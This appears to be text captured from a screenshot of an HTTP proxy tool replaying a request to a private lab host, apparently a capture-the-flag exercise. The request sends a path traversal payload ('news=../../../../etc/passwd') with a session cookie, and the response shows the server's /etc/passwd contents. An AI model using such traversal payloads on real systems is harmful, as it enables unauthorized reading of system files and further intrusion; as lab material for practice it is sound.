 127.0.0.1:8080/#/replay
Options
Send Feedback
Queuing
Project
Intranet
Overview
Sitemap
Scope
Proxy
Intercept
1
HTTP History
Match & Replace
Testing
Replay
Automate
Convert
Assistant
Logging
Search
Exports
Workspace
Files
Projects
+ New Collection
Search
Default Collection
Session 1
×
http://10.10.130.175:8080
Send
1 POST /internal HTTP/1.1
2 Host: 10.10.130.175:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.10.130.175:8080
9 Connection: keep-alive
10 Referer: http://10.10.130.175:8080/internal
11 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJbN1A.zZCzSOA7Lm7OONj
mGDP-_MLK1gg
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 27
14
15 news=../../../../etc/passwd
Response
Pretty Raw Preview
value="latest">Update</button>
78
79 </form>
80
81
82 root:x:0:0:root:/root:/bin/bash
83 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
84 bin:x:2:2:bin:/bin:/usr/sbin/nologin
85 sys:x:3:3:sys:/dev:/usr/sbin/nologin
86 sync:x:4:65534:sync:/bin:/bin/sync
87 games:x:5:60:games:/usr/games:/usr/sbin/nologin
88 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
89 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
90 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
91 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
92 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
93 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
94 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
95 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
96 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
97 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
98 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
99 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
100 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
101 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
102 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
103 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
104 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
105 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
106 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
107 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
108 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
109 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin